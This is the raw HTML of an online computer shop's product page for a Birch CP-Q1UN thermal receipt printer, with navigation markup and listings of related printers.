href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-180x180.png" /><meta name="msapplication-TileImage" content="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-270x270.png" /><style type="text/css" id="wp-custom-css">#owl-brands{display:none!important}label[for="jetpack_protect_answer"]{display:none!important}element.style{width:100%!important}.product-sku{display:none}</style><style id="sccss"></style></head><body class="wp-singular product-template-default single single-product postid-6407 custom-background wp-custom-logo wp-theme-electro theme-electro woocommerce woocommerce-page woocommerce-no-js left-sidebar normal elementor-default elementor-kit-5446">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-PL2LCWB6"
height="0" width="0" style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PL2LCWB6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></noscript><div class="off-canvas-wrapper w-100 position-relative"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a><div class="top-bar hidden-lg-down d-none d-xl-block"><div class="container clearfix"><ul id="menu-top-bar-left" class="nav nav-inline float-start electro-animate-dropdown flip"><li id="menu-item-6566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6566"><a title="Whatsapp: +71 773 842" href="https://api.whatsapp.com/send/?phone=96171773842">Whatsapp: +71 773 842</a></li></ul><ul id="menu-top-bar-right" class="nav nav-inline float-end electro-animate-dropdown flip"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4099"><a title="Shop" href="https://www.compuworld.me/shop-2/"><i class="ec ec-shopping-bag"></i>Shop</a></li><li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://www.compuworld.me/my-account/"><i class="ec ec-user"></i>My Account</a></li></ul></div></div><header id="masthead" class="site-header header-v1 stick-this"><div class="container hidden-lg-down d-none d-xl-block"><div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" fetchpriority="high" class="img-header-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img fetchpriority="high" fetchpriority="high" class="img-header-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="header-site-branding">
<a href="https://www.compuworld.me/" class="header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /><noscript><img src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /></noscript>
</a></div><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix">
<button class="navbar-toggler navbar-toggle-hamburger " type="button">
<i class="ec ec-menu"></i>
</button>
<button class="navbar-toggler navbar-toggle-close " type="button">
<i class="ec ec-close-remove"></i>
</button></div><div class="off-canvas-navigation
light" id="default-oc-header"><ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div></div><form class="navbar-search col" method="get" action="https://www.compuworld.me/" autocomplete="off">
<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label><div class="input-group"><div class="input-search-field">
<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" /></div><div class="input-group-addon search-categories d-flex">
<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'><option value='0' selected='selected'>All Categories</option><option class="level-0" value="laptops">Laptops</option><option class="level-0" value="peripherals">Peripherals</option><option class="level-0" value="networking">Networking</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="printers">Printers</option><option class="level-0" value="cables">Cables</option><option class="level-0" value="internal-components">Internal Components</option><option class="level-0" value="gaming">Gaming</option><option class="level-0" value="pos-tools">POS Tools</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="docking-stations">Docking Stations</option><option class="level-0" value="ups-batteries">UPS &amp; Batteries</option><option class="level-0" value="desktops">Desktops</option><option class="level-0" value="drones">Drones</option><option class="level-0" value="case">Case</option><option class="level-0" value="power-bank">Power Bank</option><option class="level-0" value="toners_cartridges">Toners &amp; Cartridges</option><option class="level-0" value="console">Console</option><option class="level-0" value="monitors">Monitors</option><option class="level-0" value="hard-drive">Hard Drive</option><option class="level-0" value="usb">USB</option><option class="level-0" value="ssd">SSD</option><option class="level-0" value="scooter">Scooter</option><option class="level-0" value="bags">Bags</option><option class="level-0" value="batteries">Batteries</option><option class="level-0" value="components">Components</option><option class="level-0" value="tablets">Tablets</option>
</select></div><div class="input-group-btn">
<input type="hidden" id="search-param" name="post_type" value="product" />
<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button></div></div></form><div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
<a class="dropdown-toggle" href="https://www.compuworld.me/cart-2/" data-bs-toggle="dropdown">
<i class="ec ec-shopping-bag"></i>
<span class="cart-items-count count header-icon-counter">0</span>
<span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</a><ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child"><li><div class="widget_shopping_cart_content border-bottom-0-last-child"><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p></div></li></ul></div></div></div><div class="electro-navigation row"><div class="departments-menu-v2"><div class="dropdown
">
<a href="#" class="departments-menu-v2-title"
data-bs-toggle="dropdown">
<span><i class="departments-menu-v2-icon fa fa-list-ul"></i>View All Products</span>
</a><ul id="menu-all-departments-menu-1" class="dropdown-menu yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div><div class="secondary-nav-menu col electro-animate-dropdown position-relative"><ul id="menu-secondary-nav" class="secondary-nav yamm"><li id="menu-item-5640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5640"><a title="HOT SALES" href="https://www.compuworld.me/product-tag/deals/">HOT SALES</a></li><li id="menu-item-5641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5641"><a title="Contact" href="https://www.compuworld.me/contact-v2/">Contact</a></li></ul></div></div></div><div class="handheld-header-wrap container hidden-xl-up d-xl-none"><div class="handheld-header-v2 row align-items-center handheld-stick-this light"><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix">
<button class="navbar-toggler navbar-toggle-hamburger " type="button">
<i class="ec ec-menu"></i>
</button>
<button class="navbar-toggler navbar-toggle-close " type="button">
<i class="ec ec-close-remove"></i>
</button></div><div class="off-canvas-navigation
light" id="default-oc-header"><ul id="menu-all-departments-menu-2" class="nav nav-inline yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div>
<a href="https://www.compuworld.me/" class="d-none site-dark-logo header-logo-link header-logo">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" fetchpriority="high" class="img-header-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img fetchpriority="high" fetchpriority="high" class="img-header-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="header-logo">
<a href="https://www.compuworld.me/" class="header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /><noscript><img src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /></noscript>
</a></div><div class="handheld-header-links"><ul class="columns-3"><li class="search">
<a href="">Search</a><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.compuworld.me/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="my-account">
<a href="https://www.compuworld.me/my-account/"><i class="ec ec-user"></i></a></li><li class="cart">
<a class="footer-cart-contents" href="https://www.compuworld.me/cart-2/" title="View your shopping cart">
<i class="ec ec-shopping-bag"></i>
<span class="cart-items-count count">0</span>
</a></li></ul></div></div></div></header><div id="content" class="site-content" tabindex="-1"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.compuworld.me">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.compuworld.me/product-category/printers/">Printers</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Birch Receipt Printer CP-Q1UN Thermal 3&#8243; USB+LAN</nav><div class="site-content-inner row"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="woocommerce-notices-wrapper"></div><div id="product-6407" class="product type-product post-6407 status-publish first instock product_cat-pos-tools product_cat-printers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="single-product-wrapper row"><div class="product-images-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://www.compuworld.me/wp-content/uploads/2023/10/q1n-100x100.jpg" data-thumb-alt="Birch Receipt Printer CP-Q1UN Thermal 3&quot; USB+LAN" data-thumb-srcset="https://www.compuworld.me/wp-content/uploads/2023/10/q1n-100x100.jpg 100w, https://www.compuworld.me/wp-content/uploads/2023/10/q1n-300x300.jpg 300w, https://www.compuworld.me/wp-content/uploads/2023/10/q1n-600x600.jpg 600w, https://www.compuworld.me/wp-content/uploads/2023/10/q1n-150x150.jpg 150w, https://www.compuworld.me/wp-content/uploads/2023/10/q1n-768x768.jpg 768w, https://www.compuworld.me/wp-content/uploads/2023/10/q1n.jpg 1024w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.compuworld.me/wp-content/uploads/2023/10/q1n.jpg"><img width="600" height="600" src="https://www.compuworld.me/wp-content/uploads/2023/10/q1n-600x600.jpg" class="wp-post-image" alt="Birch Receipt Printer CP-Q1UN Thermal 3&quot; USB+LAN" data-caption="" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/q1n.jpg" data-large_image="https://www.compuworld.me/wp-content/uploads/2023/10/q1n.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2023/10/q1n-600x600.jpg 600w, https://www.compuworld.me/wp-content/uploads/2023/10/q1n-300x300.jpg 300w, https://www.compuworld.me/wp-content/uploads/2023/10/q1n-100x100.jpg 100w, https://www.compuworld.me/wp-content/uploads/2023/10/q1n-150x150.jpg 150w, https://www.compuworld.me/wp-content/uploads/2023/10/q1n-768x768.jpg 768w, https://www.compuworld.me/wp-content/uploads/2023/10/q1n.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div></div><div class="summary entry-summary">
<span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/pos-tools/" rel="tag">POS Tools</a>, <a href="https://www.compuworld.me/product-category/printers/" rel="tag">Printers</a></span><h1 class="product_title entry-title">Birch Receipt Printer CP-Q1UN Thermal 3&#8243; USB+LAN</h1><hr class="single-product-title-divider" /><div class="action-buttons"></div><div class="woocommerce-product-details__short-description"><p>&#8211; Thermal receipt printer CP-Q1UN.<br />
&#8211; 3&#8243; width for printing receipts.<br />
&#8211; Equipped with USB and LAN interfaces.<br />
&#8211; Ensures a printing speed of 50mm/sec.<br />
&#8211; Suitable for various receipt printing needs.<br />
&#8211; Offers high-quality thermal printing.</p></div><p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.00</bdi></span></span></p><form class="cart" action="https://www.compuworld.me/product/birch-receipt-printer-cp-q1un-receipt-thermal-3-usblan/" method="post" enctype='multipart/form-data'><div class="quantity">
<label class="screen-reader-text" for="quantity_697666d36ee2b">Birch Receipt Printer CP-Q1UN Thermal 3&quot; USB+LAN quantity</label>
<input
type="number"
id="quantity_697666d36ee2b"
class="input-text qty text"
name="quantity"
value="1"
title="Qty"
size="4"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" name="add-to-cart" value="6407" class="single_add_to_cart_button button alt">Add to cart</button></form><div class="pwb-single-product-brands pwb-clearfix"><a href="https://www.compuworld.me/brand/birch/" title="View brand">Birch</a></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
Brand					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab"><h2>Brand</h2><div id="tab-pwb_tab-content"><h3>Birch</h3></div></div></div><section class="related products"><h2>Related products</h2><ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-5"><li class="product type-product post-6993 status-publish first outofstock product_cat-pos-tools product_cat-printers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/pos-tools/" rel="tag">POS Tools</a>, <a href="https://www.compuworld.me/product-category/printers/" rel="tag">Printers</a></span><a href="https://www.compuworld.me/product/birch-label-printer-dp-4432b-4-direct-thermal-transfer-ribbon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Birch Label Printer DP-4432B 4&#8243; Direct Thermal &#038; Transfer Ribbon</h2><div class="product-thumbnail product-item__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="267" data-src="https://www.compuworld.me/wp-content/uploads/2023/11/4432-300x267.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Birch Label Printer DP-4432B 4&quot; Direct Thermal &amp; Transfer Ribbon" /><noscript><img loading="lazy" loading="lazy" width="300" height="267" src="https://www.compuworld.me/wp-content/uploads/2023/11/4432-300x267.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Birch Label Printer DP-4432B 4&quot; Direct Thermal &amp; Transfer Ribbon" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/pos-tools/" rel="tag">POS Tools</a>, <a href="https://www.compuworld.me/product-category/printers/" rel="tag">Printers</a></span><a href="https://www.compuworld.me/product/birch-label-printer-dp-4432b-4-direct-thermal-transfer-ribbon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Birch Label Printer DP-4432B 4&#8243; Direct Thermal &#038; Transfer Ribbon</h2><div class="product-short-description"><p><b>1. Fast and Efficient<br />
</b>DP-443 built-in 200Mhz 32-bit RISC process with 8MB SRAM and 8MB Flash, furthemore, with 5&#8243; print speed (203 dpi) or 4&#8243; print speed (300 dpi) to assure of high performance for your label printing Automation is the next big thing in the industry, then DP-443 is your good choice.</p><p>&nbsp;</p><p><b>2. Inspiring design structure<br />
</b>a. With dual-motor gear driven design</p><p>b. Support 300 meters(984&#8243;) ribbon supply pn 25.4mm(1&#8243;) core ( coated side out )</p><p>c. Sensors for black mark, head open, transmissive gap and ribbon-end</p><p>d. Real Time clock as standard</p><p>&nbsp;</p><p><b>3. Power programmable languages and BarTender<br />
</b>a. DP-443 with powerful TSPL-EZ firmware which supports EPL, ZPL, DPL, and Zebra emulations</p><p>b. Bundled with well-known BarTender label editing software as standard</p><p>&nbsp;</p><p><b>4. Capable to print 1D and 2D barcode symbologies<br />
</b>DP-443 can print most of 1D barcode symbologies, and 2D barcode includes PDF-417, MaxiCode, DataMatrix and QR code.</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>225.00</bdi></span></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Read more"><a href="https://www.compuworld.me/product/birch-label-printer-dp-4432b-4-direct-thermal-transfer-ribbon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6993" data-quantity="1" class="button product_type_simple" data-product_id="6993" data-product_sku="" aria-label="Read more about &ldquo;Birch Label Printer DP-4432B 4&quot; Direct Thermal &amp; Transfer Ribbon&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6993" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-5896 status-publish instock product_cat-printers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/printers/" rel="tag">Printers</a></span><a href="https://www.compuworld.me/product/hp-monochrome-laserjet-printer-4003dn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HP Monochrome LaserJet Printer 4003dn</h2><div class="product-thumbnail product-item__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="158" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/HP-Monochrome-LaserJet-Printer-4003dn-300x158.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP Monochrome LaserJet Printer 4003dn" /><noscript><img loading="lazy" loading="lazy" width="300" height="158" src="https://www.compuworld.me/wp-content/uploads/2023/10/HP-Monochrome-LaserJet-Printer-4003dn-300x158.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP Monochrome LaserJet Printer 4003dn" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/printers/" rel="tag">Printers</a></span><a href="https://www.compuworld.me/product/hp-monochrome-laserjet-printer-4003dn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HP Monochrome LaserJet Printer 4003dn</h2><div class="product-short-description"><p>&#8211; Monochrome laser printer<br />
&#8211; High-quality black and white printing<br />
&#8211; Fast and efficient printing<br />
&#8211; Compact and space-saving design<br />
&#8211; Mobile printing support</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>238.00</bdi></span></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/birch-receipt-printer-cp-q1un-receipt-thermal-3-usblan/?add-to-cart=5896" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5896" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5896" data-product_sku="" aria-label="Add to cart: &ldquo;HP Monochrome LaserJet Printer 4003dn&rdquo;" rel="nofollow" data-success_message="&ldquo;HP Monochrome LaserJet Printer 4003dn&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5896" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-7007 status-publish instock product_cat-accessories product_cat-printers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/accessories/" rel="tag">Accessories</a>, <a href="https://www.compuworld.me/product-category/printers/" rel="tag">Printers</a></span><a href="https://www.compuworld.me/product/brother-label-printer-d200-p-touch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Brother Label Printer D200 P-Touch</h2><div class="product-thumbnail product-item__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="333" data-src="https://www.compuworld.me/wp-content/uploads/2023/11/d200-300x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" 